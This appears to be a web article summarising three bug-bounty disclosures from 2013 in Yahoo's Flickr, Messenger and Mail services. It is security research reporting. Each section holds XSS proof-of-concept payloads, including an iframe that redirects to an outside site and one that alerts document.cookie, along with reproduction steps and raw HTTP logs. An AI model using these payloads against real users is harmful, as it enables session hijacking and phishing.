Pakistani Researcher discovered three 0day remote Vulnerabilities in Yahoo! Inc. Online Services
Pakistani Researcher discovered three 0day remote Vulnerabilities during participation in the Yahoo! Inc. Bug Bounty Program
The well known pakistani security researcher and vlab core team member "Ateeq ur Rehman Khan" discovered 3 0day vulnerabilities during the official bug bounty program of the Yahoo! company. Yahoo! Inc. is an american multinational internet corporation in Sunnyvale, California. It is globally known for its Web portal, search engine Yahoo Search, Yahoo Mail, Yahoo News, Yahoo Finance, Yahoo Groups, Yahoo Answers and many more different websites.
Yahoo! Bug Bounty #25 Flickr API - Persistent Vulnerability
The first discovered vulnerability by ateeq was detected in the new yahoo flickr service after the company online-service merge. The vulnerability was located in the flickr `invite` mail notification module. Remote attackers are able to inject payloads to the `message` value of the web-application notification service after the registration. The remote attacker can send invitation mails through the yahoo online-service module with manipulated message body context. The attack vector of the issue is located on the application-side and the request method to inject own malicious codes is POST.
The security risk of the persistent remote web vulnerability is estimated as medium with a cvss (common vulnerability scoring system) count of 4.1. Exploitation of the vulnerability requires low user interaction and a low privileged flickr web-application user account. Successful exploitation of the vulnerability result in session hijacking (customers), account steal via persistent web attack (mail), persistent phishing or persistent manipulation of notification mails module context.
Vulnerable Service(s):
[+] Yahoo! > Flickr
Vulnerable Module(s):
[+] Invite (Invitation of Users)
Vulnerable Module(s):
[+] Notification Service (eMails)
Vulnerable Parameter(s):
[+] message (body)

PoC: Flickr Message - Invitation Attachment > Message Body
<tr style="mso-yfti-irow:1">
<td style="padding:1.5pt 1.5pt 1.5pt 1.5pt">
<p class="MsoNormal"><span style="font-size:10.0pt;font-family:"Arial","sans-serif""> <o:p></o:p></span></p>
</td>
</tr>
<tr style="mso-yfti-irow:2">
<td style="border:solid #CCCCCC 1.0pt;mso-border-alt:solid #CCCCCC .75pt;
padding:7.5pt 7.5pt 7.5pt 7.5pt">
<p class="MsoNormal" style="line-height:13.5pt"><span style="font-size:
10.0pt;font-family:"Arial","sans-serif"">I want to share my Flickr
photostream with you. If you get bored of that, there's loads of other
things to see there too. '%3d[PERSISTENT INJECTED SCRIPT CODE VIA MESSAGE VALUE!!!]'>"><b><span style="color:#E83DA6">free</span></b>
and takes less than a minute with your Yahoo! ID.<o:p></o:p></span></p>
</td>

Advisory: https://www.vulnerability-lab.com/get_content.php?id=1132
2. Yahoo! Bug Bounty #29 YM - Bypass & Persistent Vulnerability

The second issue was detected inside of the Yahoo! Messenger (11.5.0.228-us) Desktop Application. It was initially discovered that while sending an `SMS`, the Yahoo IM application validates all entered numbers through a
remote host: validate.msg.yahoo.com. If the number is invalid/malicious the remote host responds with an `unknown number` exception which is then handled by the IM application in a new msg window. While handling the exception, the injected code gets executed successfully in the new msg window where the exception is processed as HTML.
Malicious requests can be injected in the `Enter Mobile Number` input field using a filter bypass technique while sending an SMS through the Yahoo IM application. It seems that basic security controls are in place to restrict user from typing in Alphabets and special characters when sending an SMS however a simple copy/paste of a specially crafted payload bypasses the restriction quite easily and results in successful code execution of the injected scripts code.
The security risk of the filter bypass and persistent vulnerability is estimated as high with a cvss (common vulnerability scoring system) count of 6.3. This type of vulnerability can be exploited by a non privileged / unauthorized remote attackers and requires a normal application user account (victim). The successful exploitation of the remote vulnerability results in session hijacking, persistent phishing, persistent external redirect, persistent external malware loads and persistent manipulation of affected module context.
Request Method(s):
[+] POST
Vulnerable Service(s):
[+] Yahoo! Messenger - Desktop Application v11.5.0.228-us (software)
Vulnerable Parameter(s):
[+] Enter Mobile Number
Affected Module(s):
[+] Send An SMS > Mobile Number

PoC: Manual steps to reproduce the vulnerability ...
1. Login to your Yahoo IM application
2. Click on the Send an SMS icon
3. Inject the "Payload" in the "Enter Mobile Number" input field
4. A new IM window should popup and shortly your browser should be redirected to my website proving the existence of this vulnerability
PoC: Payload
'%3d'>"><iframe src='http://vulnerability-lab.com' onload=window.location=('http://evolution-sec.com')></iframe>/927
--- PoC Session Logs ---
HTTP Requests: POST /mobileno?intl=us&version=11.5.0.228 HTTP/1.1
Cookie: [HIDDEN]
path=/; domain=.yahoo.com
User-Agent: Mozilla/4.0 (compatible; MSIE 5.5)
Host: validate.msg.yahoo.com
Content-Length: 153
Pragma: no-cache
<validate intl="us" version="11.5.0.228" qos="0"><mobile_no msisdn="1334372637724887885637224548952226666562325378762437263927"></mobile_no>
</validate>
-Response:
HTTP/1.1 200 OK
Date: Wed, 06 Nov 2013 12:52:31 GMT
P3P: policyref="http://info.yahoo.com/w3c/p3p.xml", CP="CAO DSP COR CUR ADM DEV TAI PSA PSD IVAi IVDi CONi
TELo OTPi OUR DELi SAMi OTRi UNRi PUBi IND PHY ONL UNI PUR
FIN COM NAV INT DEM CNT STA POL HEA PRE LOC GOV"
Content-Length: 173
Cache-Control: private
Connection: close
Content-Type: text/html; charset=utf-8
<validate>
<mobile_no msisdn="1334372637724887885637224548952226666562325378762437263927">
<status>Unknown</status>
<carrier></carrier>
</mobile_no>
</validate>
Reference(s):
http://www.yahoo.com
http://messenger.yahoo.com
Advisory: https://www.vulnerability-lab.com/get_content.php?id=1136


3. Yahoo! Bug Bounty #30 YM - Persistent Mail Vulnerability
During the testing, it was discovered that using Yahoo mail, it is possible to include malicious script code within .html files and send them as attachments to other users. It seems that the application is not performing proper validation When uploading user attached files. Upon viewing these attached files from your iphone/ipad device, the malicious script code gets executed directly hence leaving the victims vulnerable to persistent client side attacks.
The security risk of the persistent web vulnerability is estimated as medium with a cvss (common vulnerability scoring system) count of 5.3. Exploitation of this vulnerability requires low user interaction. Successful exploitation of this vulnerability results in persistent phishing, persistent client side redirects, user session hijacking and similar client side attacks.
Request Method(s):
[+] POST
Vulnerable Application(s):
[+] Yahoo! Mail - Web Application
Vulnerable Module(s):
[+] Compose Mail > File Attachments
Vulnerable Parameter(s):
[+] Attach File


PoC: Manual steps to reproduce the vulnerability ...
1. Register an yahoo mail account and login to the account system
2. Open the `compose a New Yahoo email` section
3. Click the `attach file` button in the compose mail section
4. Attach the POC.html file provided along with this advisory
5. Send out the email with the malicious test attachment to another yahoo test account
6. Using your iPad/iPhone device, click on the attachment link of the newly received POC email
7. You should now see an iframe with vulnerability labs website proving the existence of this vulnerability
8. Successful reproduce of the yahoo mail service vulnerability!
--- PoC Session Logs ---
POST /us.f1624.mail.yahoo.com/ya/upload_with_cred?output=php&cred=Encrypted HTTP/1.1
Host: bf1-attach.mail.yahoo.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:23.0) Gecko/20100101 Firefox/23.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://us-mg6.mail.yahoo.com/neo/launch?.rand=7sd8nun2neu5c
Content-Length: 561
Content-Type: multipart/form-data; boundary=---------------------------234701259230567
Origin: http://us-mg6.mail.yahoo.com
Cookie: Hidden
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
-----------------------------234701259230567
Content-Disposition: form-data; name="filename
POC.html
-----------------------------234701259230567
Content-Disposition: form-data; name="filesize"
120
-----------------------------234701259230567
Content-Disposition: form-data; name="Filedata"; filename="POC.html"
Content-Type: text/html
'%3d'>"><iframe src='http://www.vulnerability-lab.com' onmouseover=alert(document.cookie)></iframe>/927
"><h1>Testing POC Ateeq
-----------------------------234701259230567
Response:
HTTP/1.1 200 OK
Access-Control-Allow-Credentials: true
Access-Control-Allow-Origin: http://us-mg6.mail.yahoo.com
Cache-Control: private
Connection: Keep-Alive
Content-Length: 322
Content-Type: text/xml
Date: Fri, 08 Nov 2013 19:12:53 GMT
P3P: policyref="http://info.yahoo.com/w3c/p3p.xml", CP="CAO DSP COR CUR ADM DEV TAI PSA PSD IVAi
IVDi CONi TELo OTPi OUR DELi SAMi OTRi UNRi PUBi IND PHY ONL UNI PUR FIN COM NAV INT DEM CNT STA POL HEA PRE LOC GOV"
Server: HTTP/1.1 UserFiberFramework/1.0
Vary: Accept-Encoding
Via: HTTP/1.1 r03.ycpi.ac4.yahoo.net UserFiberFramework/1.0
<?xml version="1.0" encoding="UTF-8"?><Response> <attachment> <code>uploadAVNoVirus</code>
<id>e2fd91b75b55018624eef056c5913b0f</id> <name>POC.html</name> <type>text/html</type>
<size>126</size> </attachment></Response><!-- web162405.mail.bf1.yahoo.com compressed/chunked Fri Nov 8 11:12:53 PST 2013
Reference(s):
https://mail.yahoo.com
Advisory: https://www.vulnerability-lab.com/get_content.php?id=1137
At the end Ateeq discovered also a video of the yahoo desktop application software to assist the reproduce.



Add new comment